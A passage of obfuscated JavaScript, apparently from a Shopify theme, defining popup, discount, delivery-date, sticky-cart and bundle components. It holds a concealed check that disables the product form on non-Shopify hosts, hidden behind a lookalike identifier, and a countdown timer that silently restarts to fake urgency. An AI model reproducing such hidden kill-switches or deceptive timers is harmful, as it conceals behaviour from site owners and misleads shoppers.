_0x4b8b92=addDays(currentDate,parseInt(this.daysFrequency)),_0x4aa397={next_display_date:_0x4b8b92,dismissed:!1};localStorage[_0x5dda78(1172)](this[_0x5dda78(1102)],JSON.stringify(_0x4aa397)),this[_0x5dda78(866)]&&this[_0x5dda78(812)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x5cI9e6f(812)](){const _0xdb0af8=a0_0x5cI9e6f;this[_0xdb0af8(942)]=this.querySelector(_0xdb0af8(730)),this.secondsSpan=this.querySelector(_0xdb0af8(758)),this[_0xdb0af8(599)]=parseFloat(this[_0xdb0af8(567)])*60,this.updateTimer();const _0x27347b=setInterval(()=>{const _0x297075=_0xdb0af8;this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this[_0x297075(599)]=parseFloat(this[_0x297075(567)])*60-45)},1e3)}[a0_0x5cI9e6f(776)](){const _0x1580b2=a0_0x5cI9e6f;let _0x494c68=Math.floor(this[_0x1580b2(599)]/60);_0x494c68[_0x1580b2(672)]()[_0x1580b2(820)]===1&&(_0x494c68="0"+_0x494c68);let _0x243608=this.totalSeconds%60;_0x243608.toString()[_0x1580b2(820)]===1&&(_0x243608="0"+_0x243608),this.minutesSpan.innerText=_0x494c68,this[_0x1580b2(886)][_0x1580b2(1121)]=_0x243608}[a0_0x5cI9e6f(950)](){const _0x19c43e=a0_0x5cI9e6f;this[_0x19c43e(1210)][_0x19c43e(517)][_0x19c43e(907)](_0x19c43e(881)),this[_0x19c43e(476)][_0x19c43e(517)].remove(_0x19c43e(987))}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1080),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x562afa=a0_0x5cI9e6f;super(),this[_0x562afa(665)]=this.querySelector(_0x562afa(785)),this[_0x562afa(619)]=this[_0x562afa(777)](_0x562afa(1075)),this[_0x562afa(486)](),document[_0x562afa(1177)](_0x562afa(969),this[_0x562afa(486)][_0x562afa(534)](this))}[a0_0x5cI9e6f(486)](){const _0x793968=a0_0x5cI9e6f;this[_0x793968(768)]=document[_0x793968(777)](this.dataset[_0x793968(582)]+_0x793968(1169)),this[_0x793968(995)]=document[_0x793968(777)](this.dataset[_0x793968(625)]+_0x793968(1169)),this[_0x793968(768)]&&!this[_0x793968(665)][_0x793968(996)][_0x793968(820)]&&this.sectionOneContainer[_0x793968(1107)](this[_0x793968(768)]),this[_0x793968(995)]&&!this[_0x793968(619)][_0x793968(996)][_0x793968(820)]&&this[_0x793968(619)][_0x793968(1107)](this[_0x793968(995)])}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(635),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x45f680=a0_0x5cI9e6f;super(),this[_0x45f680(858)]=this[_0x45f680(777)](_0x45f680(405)),this[_0x45f680(858)][_0x45f680(1177)](_0x45f680(525),this[_0x45f680(1008)].bind(this)),this[_0x45f680(1143)].applied===_0x45f680(867)?this.handleClick():this[_0x45f680(1197)]()}[a0_0x5cI9e6f(1008)](){const _0x269bff=a0_0x5cI9e6f;this[_0x269bff(1143)][_0x269bff(957)]=_0x269bff(867),this.button[_0x269bff(618)]=a0_0x5cl9e6f,this.dataset[_0x269bff(710)]=_0x269bff(688),fetch(_0x269bff(437)+this[_0x269bff(1143)].code).then(_0x37e14f=>{const _0x4f77f5=_0x269bff;if(!_0x37e14f.ok)throw new Error(_0x4f77f5(1039));this[_0x4f77f5(1143)][_0x4f77f5(624)]=_0x4f77f5(867),sessionStorage[_0x4f77f5(1172)]("discount-"+this[_0x4f77f5(1143)][_0x4f77f5(844)]+_0x4f77f5(470),_0x4f77f5(867))})[_0x269bff(446)](_0x3150ab=>{const _0x81a85d=_0x269bff;this[_0x81a85d(1143)][_0x81a85d(710)]=_0x81a85d(867),this[_0x81a85d(858)][_0x81a85d(618)]=!1})[_0x269bff(754)](()=>{const _0x23085f=_0x269bff;this[_0x23085f(1143)][_0x23085f(957)]=_0x23085f(688)})}reapplyDiscountIfApplicable(){const _0xa1328c=a0_0x5cI9e6f,_0x52e4a0=this[_0xa1328c(1143)].code;sessionStorage[_0xa1328c(413)]("discount-"+_0x52e4a0+_0xa1328c(470))&&(this[_0xa1328c(1143)][_0xa1328c(624)]="true",this[_0xa1328c(858)][_0xa1328c(618)]=a0_0x5cl9e6f,setTimeout(()=>{const _0x2896b0=_0xa1328c;fetch(_0x2896b0(437)+_0x52e4a0)[_0x2896b0(446)](_0x365bc7=>{const _0x158e57=_0x2896b0;this[_0x158e57(1143)][_0x158e57(624)]=_0x158e57(688),this[_0x158e57(858)][_0x158e57(618)]=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x555a43=a0_0x5cI9e6f;super(),this[_0x555a43(808)]=this[_0x555a43(1143)].dateFormat,this[_0x555a43(549)]=this[_0x555a43(1066)](this.dataset.dayLabels[_0x555a43(1138)](",")),this[_0x555a43(724)]=this[_0x555a43(1143)][_0x555a43(938)][_0x555a43(1138)](","),this[_0x555a43(847)]=this[_0x555a43(960)]('[data-dynamic-date="true"]'),this[_0x555a43(806)](),checkDateValidity(currentDate),document.addEventListener(_0x555a43(969),_0x1466e5=>{this[_0x555a43(806)]()})}insertDates(){const _0x4123ec=a0_0x5cI9e6f;this[_0x4123ec(847)][_0x4123ec(1110)](_0x4c94ad=>{const _0x1f65f5=_0x4123ec,_0x103fe2=_0x4c94ad.dataset.text,_0x220ed6=parseInt(_0x4c94ad[_0x1f65f5(1143)][_0x1f65f5(638)]),_0x184aaa=parseInt(_0x4c94ad[_0x1f65f5(1143)].maxDays),_0x88c008=addDays(currentDate,_0x220ed6);let _0x20030b="th";const _0x306bfe=_0x88c008[_0x1f65f5(416)]();_0x306bfe===1||_0x306bfe===21||_0x306bfe===31?_0x20030b="st":_0x306bfe===2||_0x306bfe===22?_0x20030b="nd":(_0x306bfe===3||_0x306bfe===23)&&(_0x20030b="rd");const _0x3161c1=addDays(currentDate,_0x184aaa);let _0x12db2d="th";const _0x513543=_0x3161c1[_0x1f65f5(416)]();_0x513543===1||_0x513543===21||_0x513543===31?_0x12db2d="st":_0x513543===2||_0x513543===22?_0x12db2d="nd":(_0x513543===3||_0x513543===23)&&(_0x12db2d="rd");let _0x46fa74,_0x2a5bbb;if(this.dateFormat===_0x1f65f5(853))_0x46fa74=this.days[_0x88c008[_0x1f65f5(1200)]()]+", "+_0x88c008[_0x1f65f5(416)]()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=this.days[_0x3161c1.getDay()]+", "+_0x3161c1[_0x1f65f5(416)]()+". "+this.months[_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(791))_0x46fa74=this[_0x1f65f5(724)][_0x88c008.getMonth()]+" "+_0x88c008.getDate()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1[_0x1f65f5(416)]()+_0x12db2d;else if(this[_0x1f65f5(808)]===_0x1f65f5(1220))_0x46fa74=_0x88c008.getDate()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1.getDate()+". "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(890))_0x46fa74=_0x88c008.getDate()+" "+this.months[_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1[_0x1f65f5(416)]()+" "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2c10ff=String(_0x88c008.getDate()).length>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x2c544c=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+_0x2c10ff+". "+_0x2c544c+".";const _0x4e1983=String(_0x3161c1.getDate()).length>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x3b87cf=String(_0x3161c1[_0x1f65f5(1050)]()+1).length>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+_0x4e1983+". "+_0x3b87cf+"."}else if(this[_0x1f65f5(808)]==="dd_mm_numeric"){const _0x2b8ad2=String(_0x88c008[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x10eaa9=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=_0x2b8ad2+". "+_0x10eaa9+".";const _0x2c6789=String(_0x3161c1[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x26dcbe=String(_0x3161c1[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=_0x2c6789+". "+_0x26dcbe+"."}else _0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+this.months[_0x88c008[_0x1f65f5(1050)]()]+" "+_0x88c008[_0x1f65f5(416)]()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+this.months[_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1.getDate()+_0x12db2d;const _0x4c8c90=_0x103fe2[_0x1f65f5(1161)](_0x1f65f5(550),_0x46fa74),_0x5bd6f9=_0x4c8c90[_0x1f65f5(1161)](_0x1f65f5(787),_0x2a5bbb);_0x4c94ad[_0x1f65f5(403)]=_0x5bd6f9})}[a0_0x5cI9e6f(1066)](_0x280d3b){return _0x280d3b.unshift(_0x280d3b[6]),_0x280d3b.length=7,_0x280d3b}}function a0_0x19f9(){const _0x1dbd35=["available","dispatchEvent","setActiveMedia","popup-modal--active","parameters","priceSpan","mainOfferItem",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"secondsSpan",".bundle-deals__price-js","quantity-update","pause","dd_mm_no_dot","closeBtns","toFixed","language","countryHandler","findIndex","prepend","json","allPredictiveSearchInstances","filter","afterScroll","connectedCallback","fetchAvailability","down","CartDrawer-LineItemStatus","ref","variant-selects","remove","getUpdateRequired","displayedSubmitButton","handleScrollBtn","updateCart","mainAtcBtnLabel","details","cart","3006dKuQMV","data-loading-text",'[type="text"], [type="number"], textarea',"isIntersecting",".dynamic-price","mainOfferContainer","match","sections","getAttribute",".quantity__rules-cart .loading-overlay","handleErrorMessage","cart-remove-button","addListener","2024-09-25","startsWith","cart-item--product-",".upsell-toggle-btn","variantSelectElements",".main-offer-item","signal","selectIndex","postLink","net","monthLabels","quantity-breaks","li, button.predictive-search__item","closeResults","minutesSpan","focus","skipUnavailable","getElementById","oduct-fo","detail","[price]","checkValidity","closeModal",".product-form__quantity","custom-product-field","defaultValue","toggleResetButton","internal-video--loading","POST","loading","StickyAtcVariantPicker-","bundle-deals__media-item--disabled","querySelectorAll","updateQuantity","updatePrices","productForm","setActiveElement","attachEvent","post",".comparison-slider__line","cart_url","shopify:section:load",'input[type="radio"], .select__select option',"TAB",'source[type="application/x-mpegURL"]',"cart-icon-bubble","daysFrequency","Enter","clearCart","testMode","CartItem-","provinceEl","quantity-gifts-",".footer","T00:00:00Z","hide","quantityBreaksPickerStyle","DisplayedSubmitBtn-","dropdown","popup-overlay--active","prevValue","variantStrings","cart-notification","close",'[type="application/json"]',"[quantity]","cart-errors","sectionTwo","childNodes","removeAttribute","visibility-hidden","timeZone","ArrowUp","productContainers","overflow-hidden","Escape","statusElement","handle","quantity-gift--unlocked","countryEl","handleClick","touchstart","secondarySelect","CartDrawer-LiveRegionText","inputs","sticky-atc","data","muted","-image","xml_eval","5vKTGFa","quantity-gifts","comparePrices","#CartItem-","product-model","quantity","selectOption","#predictive-search-results-groups-wrapper","internal-video--playing","GMT","Inventory-","secondarySelectSelector","originalSection","sticky-atc-separate-price-","sectionId","playVideo"," .loading-overlay","application/json","nodal","onButtonClick","-']","Error","data-provinces","onKeyup",".bundle-deals__variant-selects-js","bod","quantityBreaksPickerDisplayedImages","toggle","ceil","percentageLeft","define","aria-disabled","getMonth","source","duration","keyup","postLinksRetry","getQuery","scrollTo","getFullYear","quantitySelector","status","quantityUpdateUnsubscriber","a-def","skipNonExistent",".quantity-gift","promo-bar-data-","checkForClear","rearrangeDays","onFormSubmit","userLanguage","form","parse","onCartUpdate","resultsMaxHeight","cart-drawer-gift","firstChild",".section-group__section-two-container","cart_add_url","atcButtons","scrolledPast",".bundle-deals__total-price-js","promo-popup","sliderLine","step","toUpperCase","headers","--sticky-atc-offset","data-unavailable","section","loaded","parentNode","ArrowDown","name","visibility","isMain","value","suspended","resetButton","[value]","div","footerSpacing","DateTimeFormat","provinceContainer","storageKey",".quantity__button[name='plus']","switchOption","url","Quantity-Form-","appendChild","object",".js-vimeo","forEach",".js-youtube","non-existent","skipCart","cartUpdateUnsubscriber","hasQuantityBreaksPicker","mainBundleItems",".main-offer-item-","setDate","delete","setupEventListeners","innerText",".popup-modal__timer","[compare_price]","properties[",'input[type="radio"]:checked',".sticky-atc__error","activeElement","quantityGifts","initProvince","parseFromString","maxHeight","isValid","mousedown","smooth","[name=id]",'[aria-selected="true"]',"product","split","secondary-variant-select","join",".js-contents","#simple-bundles-io-options","dataset","setHeaderCartIconAccessibility","resolvedOptions","cart_change_url","option","shiftKey","keydown","performance",".floating-btn","customFields",'[name="',"data-src",".quantity-break","setSelectionRange","noPlayBtn","map",'[name="add"]',"playButton","replace","errors","loadingSpinner","cart-update","javascript","addRemoveFromCart","target","onFocus"," .content-for-grouping","observe",".product-form__input","setItem","text","pathname","initIds","secondCartItems","addEventListener","option1","closest",".section-header","4262986QkpBuH","[amount_saved]","abs","pills","selectedId","[data-predictive-search-search-for-text]",".variant-price-update","inputRadios","selectedIndex","gifts","predictiveSearchResults","transform","formVariants","removeChild","sticky-atc-image-","open","reapplyDiscountIfApplicable","variant_images","updateMedia","getDay","handleChange","validateValue","blur","updateQuantityRules","scrollBtn","video","modalClosed",".bundle-deals__checkbox-js","width","modal","updatePickupAvailability","unlockGifts","requiredFields",".sticky-atc-footer-spacer","scroll","labels","unavailable","cart__items--disabled","index","dd_mm","contains","lineItemContainer","cart-drawer-upsell","CartDrawer","isAfterScroll","offsetParent","updateVariantInput","append","email","delayDays","floatingBtns",'"><input type="hidden" name="items[',"notMain","price-","updateVariantStatuses","XMLHttpRequest","innerHTML","dropdwon",".clickable-discount__btn","[compare_price_each]","add","onFormReset","change",".cart-item__name",'][selling_plan]" value="',"quantity-input","getItem","updateId","scrollDestination","getDate","jsonData","loadingText",":checked","play","changeEvent","sticky-header","input","currentScript","innerHeight","CartDrawer-CartItems","getComputedStyle","tagName","items",".bundle-deals__product-js","2023-01-01T00:00:00Z","cartDrawer","product-form",'][quantity]" value="1"><input type="hidden" name="items[',"none","min","/discount/","data-cart-quantity","cart-note","1172064IIsAzU","SPACE","cartQuantityUpdated","contentWindow","search-form","shopUrl","catch","ended","Sku-",".upsell__price","setUnavailable","mainAtcButton","dialog","push","applyStickyAtcError","reset","max","/cart/update.js",'[id^="MediaGallery-',"handleToggle",".bundle-deals__total-compare-price-js","3234904jKjuGV","unshift","onChange","checked","product-info",".upsell__image__img","sticky-atc-price-","setQuantityBoundries","cart-drawer-items","-applied",".cart-item","cartQuantity","&section_id=","mainAtcBtn","productInfo","overlay",'input[name="id"]',"input--error","ain-pr","drag","hasAttribute","formIdInput","updateTotalPrices","sliderInput","main-bundle-offer","transferSections","updateTimeline","shopping-cart-line-item-status","selectedVariants","isMainOfferItem",".quantity-break__image img","invalidFormatSrc","upsellHandles","product-info-upsell","33514ZbzTXc","hasFiltering","toggleAddButton","playTimer","block",".quantity-break__variants","height","initShareLinks","hasUrl","amount_no_decimals","active","round","parentElement","getTime","#CartDrawer-Overlay","autoplay","modelViewerUI","onVariantChange","variant-radios","routes","submitButton","shareUrl","classList","touchmove","updateOptions","focusout","cart_update_url","role","featured_image","srcset","click","setProperty",".product-form__error-message"," .product-media-modal__content","createInputs","application/","get","updateLiveRegions","button--has-spinner","bind","updateTotalPrice","OPTION","renderContents","/cart?section_id=main-cart-items","seekVideo","style","&section_id=predictive-search","fetchQuantityRules",".quantity-break__variant-select","quantityUpdate",'<input type="hidden" name="items[',"textContent","then",'input[type="search"]',"days","[start_date]","skipCartButton","offsetHeight",".quantity__button[name='minus']","#ProductForm-","2326992dFVfUa","fixedDiscount","main-cart-footer","addToCart","quick-add-modal","sliderOverlay","setLiveRegionText","renderProductInfo","quantityForm","hasVariants","lineItemStatusElement","type","timerDuration","string",".select--small","/checkout?discount=","dynamic-dates","price","load","removeEventListener","description","getSearchResults","stickyAtcButton","checkboxes","mediaItemContainers","appPropertyInputs","#cart-icon-bubble","sectionOneId","getUpsellHandles",'][id]" value="',"oneNonUpellRemaining",".cart-timer",'][quantity]" value="',"amount_no_decimals_with_comma_separator","hidden","selector","setLiveRegionResults","cart-live-region-text",".drawer__inner","currentTime","setAttribute","stringify","abort",".sign-up-popup-modal","totalSeconds",".main-product-atc","getSectionInnerHTML",".main-atc-price","stickyAtcBtnLabel","nodeName",".share-url-button","variantData","?width=533","renderSearchResults","initUnlock","openPopupModal","TML","https://backend.com/api/analytics/v2/stop","CartDrawer-LineItemError-","options","focusin","setSelectorByValue","variant-selects-","disabled","sectionTwoContainer","main-cart-items","filtering","location","replaceState","applied","sectionTwoId","enableLoading","updateFormIds","hideSpinner","selectTimeout",".color-swatch","?width=",".loading-overlay","productUrl","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","section-group","aria-expanded","cartItems","minDays","delaySeconds",".quantity__input","undefined","aria-hidden","updateUrl","submit","waiting","span","quantityBreaks","reduce",".promp-popup__close-btn","data-default",".drawer__close","log","createElement","quantityPicker","selectedQuantity","preventDefault","isOpen",'.appstle-active-option [name="selling_plan"]',"currentVariant","[price_each]",".main-atc__label","soldOut","endedVideo","summary","sectionOneContainer","clearOptions","main-product-form","QuantityBreaks","is-empty","touches","left","toString","bundleDeals",'[aria-selected="true"] a',"transitionend","aria-haspopup","updateSearchForTerm","variantChangeUnsubscriber","2DUZSNL","getVariantData",'[name="selling_plan"]',"currencySymbol","handleCheckboxChange","onFocusOut","?variant=","totalPrice",'[name="id"]',"false","Running findAvailableVariant",".quantity-break__compare-price",".sold-out-message","offsetTop","predictive-search",".product-form__input:nth-child(","comparePrice",".cart-item--product-","inne","Quantity-Form--","updateQuickAddUrl","isCartUpsell","mainAtcBtnError","input[checked]","setInputAvailability","cart-drawer","currentTarget","aria-activedescendant","productFormInput","nextElementSibling","[id^='CustomField-","error","animationsType","item_count","NotAllowedError","stickyAtcBtnError","mediaItemImgs","simpleBundlesContainer","body","?q=","apply","search",".bundle-deals__compare-price-js",".product-form__error-message-wrapper","showSpinner","months","product-form-","cartStrings","isText","isSecondary","classicAddButton",".popup-modal__timer__minutes","disconnectedCallback","cart-items","postMessage","results",".product-form__input__type","removeErrorMessage","updateUnavailable","initVariants","main-atc-price-","#MainBundleOffer-","idIndex","variantSelects",'input[type="radio"]',"quantity-breaks-","src","find","display","symbol","#ProductModal-","][properties][",".upsell__variant-picker","aria-selected","Quantity-","finally","comparePriceSpan","toggleSound","cachedResults",".popup-modal__timer__seconds","validateQtyRules","getBoundingClientRect","additionalAtcButtons",".cart-discount-form__error","hideElement","searchTerm","background","unavailable_with_option","variantInputs","sectionOne","fieldName","variantChange","href","oseid","getResultsMaxHeight","quickAddSubmit","observer","updateTimer","querySelector","prependMedia","onInputChange",'[method="get"]',"footer","getSectionsToRender","touchend","unlocked",".section-group__section-one-container","data-min","[end_date]","comparison-slider","prices","soundButton","mm_dd","cartUpdate","sellingPlanInput",'[id^="custom-label-',"removeFromCart","updateMasterId",'[aria-selected="true"] a, button[aria-selected="true"]',"dragging","variant-change",".product-variant-id","card-variant-selects","disablePrepend","timeline","updateURL","#CartDrawer","insertDates","CountryProvinceSelector","dateFormat","unlockedItems","toggleBtn","aria-controls","displayPromoTimer",".product-form__variants","errorMessageWrapper","toLowerCase","atcErrorMsg",".shopify-section","stopDrag",".drawer__inner-empty","length","isScrollBtn","shouldResetForm","checkATCScroll","errorMessage","selected","handleSelectChange",".bundle-deals__media-item-img-js",".select__select",'.sls-purchase [name="selling_plan"]',"ProductSubmitButton-","30490nSLsjn","updateShareUrl","media-gallery template video","0px","trim","handleSubmit","featured_media","isRequired","text/html","#shopify-section-predictive-search","required","1270974WfTRSF","totalComparePrice","code","abortController",".quantity-break__selector-item","elementsToChange","compare_at_price","deferredMedia","scrollY","image","paused","day_dd_mm",".main-atc__label__text","offerItems","visible","validFields","button","startDrag","host","setLiveRegionLoadingState","from","includes","secondsDelay","select","timer","true","ProductInfo-","hostname","upsells","clientHeight","internal-video--muted","toggleAttribute","#CartDrawer-Item-","moneyFormat","CartDrawer-CartErrors",'[id^="Details-"] summary'];return a0_0x19f9=function(){return _0x1dbd35},a0_0x19f9()}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(571),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2dd106=a0_0x5cI9e6f;super(),this.isAfterScroll=this[_0x2dd106(1143)][_0x2dd106(900)]===_0x2dd106(867),this[_0x2dd106(821)]=this[_0x2dd106(1143)][_0x2dd106(1205)]===_0x2dd106(867),this[_0x2dd106(474)]=document.querySelector("#ProductSubmitButton-"+this.dataset[_0x2dd106(1087)]),this[_0x2dd106(1231)]=document.querySelectorAll(_0x2dd106(1151)),this[_0x2dd106(1099)](),this[_0x2dd106(1225)]?this[_0x2dd106(474)]&&(this[_0x2dd106(823)](),document[_0x2dd106(1177)](_0x2dd106(1215),this.checkATCScroll[_0x2dd106(534)](this))):this[_0x2dd106(1231)][_0x2dd106(1110)](_0x5e57a3=>{const _0x2b3310=_0x2dd106;_0x5e57a3[_0x2b3310(540)][_0x2b3310(526)](_0x2b3310(1085),this[_0x2b3310(552)]+"px")}),this[_0x2dd106(821)]&&(this[_0x2dd106(1205)]=this.querySelector(".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x2dd106(777)](""+this.dataset.scrollDestination[_0x2dd106(1161)]("id",this[_0x2dd106(1143)][_0x2dd106(1087)])),this[_0x2dd106(1205)]&&this[_0x2dd106(415)]&&this[_0x2dd106(1205)][_0x2dd106(1177)](_0x2dd106(525),this.handleScrollBtn[_0x2dd106(534)](this)))}[a0_0x5cI9e6f(823)](){const _0x2965cc=a0_0x5cI9e6f;window[_0x2965cc(850)]>this[_0x2965cc(474)][_0x2965cc(692)]+this[_0x2965cc(474)][_0x2965cc(552)]?(this[_0x2965cc(540)][_0x2965cc(1192)]="none",this[_0x2965cc(1078)]=a0_0x5cl9e6f):(this[_0x2965cc(540)][_0x2965cc(1192)]="",this[_0x2965cc(1078)]=!1),this.floatingBtns[_0x2965cc(1110)](_0x13d191=>{const _0x4bb05b=_0x2965cc;this.scrolledPast?_0x13d191[_0x4bb05b(540)].setProperty(_0x4bb05b(1085),this.offsetHeight+"px"):_0x13d191[_0x4bb05b(540)][_0x4bb05b(526)](_0x4bb05b(1085),_0x4bb05b(834))})}[a0_0x5cI9e6f(910)](){const _0x601b85=a0_0x5cI9e6f,_0x49fe55=document.querySelector(_0x601b85(422)),_0x19bc56=_0x49fe55?_0x49fe55[_0x601b85(871)]:0;window[_0x601b85(1056)]({top:this[_0x601b85(415)][_0x601b85(692)]-_0x19bc56-15,behavior:_0x601b85(1134)})}[a0_0x5cI9e6f(1099)](){const _0x380a7f=a0_0x5cI9e6f;let _0x2cdfe1=document[_0x380a7f(777)](_0x380a7f(1214));if(_0x2cdfe1)return;_0x2cdfe1=document[_0x380a7f(653)](_0x380a7f(1098)),_0x2cdfe1.className="sticky-atc-footer-spacer",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(501)]=this[_0x380a7f(871)]-1+"px",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(747)]=_0x380a7f(499);const _0x3d5fd1=document.querySelector(_0x380a7f(981));_0x3d5fd1&&(_0x2cdfe1.style[_0x380a7f(765)]=window[_0x380a7f(427)](_0x3d5fd1).background),document[_0x380a7f(717)][_0x380a7f(1107)](_0x2cdfe1)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1013),StickyAtc),function(){const _0xa3ea58=a0_0x5cI9e6f;if(!formatDates(currentDate,date)){var _0x241c5c="shopify";window[_0xa3ea58(622)][_0xa3ea58(869)][_0xa3ea58(863)](_0x241c5c)||document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")&&(document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")[_0xa3ea58(700)]=a0_0x5cl9e6f)}}();class BundleDeals extends HTMLElement{constructor(){const _0x9252b0=a0_0x5cI9e6f;super(),this[_0x9252b0(1001)]=this.querySelectorAll(_0x9252b0(430)),this[_0x9252b0(579)]=this[_0x9252b0(960)](".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0x9252b0(827)),this[_0x9252b0(578)]=this[_0x9252b0(960)](_0x9252b0(1208)),this.variantPickers=this[_0x9252b0(960)](_0x9252b0(1042)),this[_0x9252b0(1062)]=this[_0x9252b0(1143)][_0x9252b0(1062)]===_0x9252b0(867),this[_0x9252b0(944)]=this.dataset[_0x9252b0(944)]===_0x9252b0(867),this[_0x9252b0(789)]=this[_0x9252b0(960)](_0x9252b0(887)),this[_0x9252b0(1020)]=this[_0x9252b0(960)](_0x9252b0(721)),this[_0x9252b0(686)]=this[_0x9252b0(777)](_0x9252b0(1079)),this[_0x9252b0(843)]=this[_0x9252b0(777)](_0x9252b0(460)),this[_0x9252b0(962)]=this[_0x9252b0(1143)][_0x9252b0(962)]===_0x9252b0(867),this.percentageLeft=parseFloat(this.dataset[_0x9252b0(1047)]),this[_0x9252b0(556)]=parseFloat(this[_0x9252b0(1143)][_0x9252b0(556)]),this[_0x9252b0(682)]=this[_0x9252b0(1143)].currencySymbol,this[_0x9252b0(489)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x9252b0(1175)](),this[_0x9252b0(578)][_0x9252b0(1110)](_0x2b0573=>{const _0x18a15e=_0x9252b0;_0x2b0573[_0x18a15e(1177)](_0x18a15e(409),this[_0x18a15e(683)][_0x18a15e(534)](this))}),this.variantPickers[_0x9252b0(1110)](_0x43c662=>{const _0x20622b=_0x9252b0;_0x43c662[_0x20622b(1177)](_0x20622b(409),this[_0x20622b(826)][_0x20622b(534)](this))})}initIds(){const _0x3eade7=a0_0x5cI9e6f;this[_0x3eade7(578)][_0x3eade7(1110)](_0x5840f3=>{const _0x7edf8c=_0x3eade7;this[_0x7edf8c(489)][_0x5840f3.dataset[_0x7edf8c(741)]]={id:_0x5840f3.dataset.id,price:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(572)],comparePrice:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(695)],checked:a0_0x5cl9e6f}}),this[_0x3eade7(627)]()}[a0_0x5cI9e6f(683)](_0xef6cf0){const _0x40fc4e=a0_0x5cI9e6f,_0x187b40=_0xef6cf0[_0x40fc4e(705)],_0x5e32c2=_0x187b40[_0x40fc4e(464)],_0x4b853c=parseInt(_0x187b40[_0x40fc4e(1143)].index);this.selectedVariants[_0x187b40[_0x40fc4e(1143)][_0x40fc4e(741)]][_0x40fc4e(464)]=_0x5e32c2;const _0x4c70e0=this[_0x40fc4e(1001)][_0x4b853c],_0x4aa752=_0x4c70e0.querySelectorAll(_0x40fc4e(865));_0x5e32c2?(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].remove(_0x40fc4e(959)),_0x4c70e0[_0x40fc4e(517)][_0x40fc4e(907)]("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x432b50=>{const _0x182279=_0x40fc4e;_0x432b50.removeAttribute(_0x182279(618))})):(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].add("bundle-deals__media-item--disabled"),_0x4c70e0[_0x40fc4e(517)].add("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x5826a9=>{const _0x1df251=_0x40fc4e;_0x5826a9[_0x1df251(595)](_0x1df251(618),"")})),this[_0x40fc4e(627)](),this[_0x40fc4e(962)]&&this[_0x40fc4e(535)]()}handleSelectChange(_0x125ae1){const 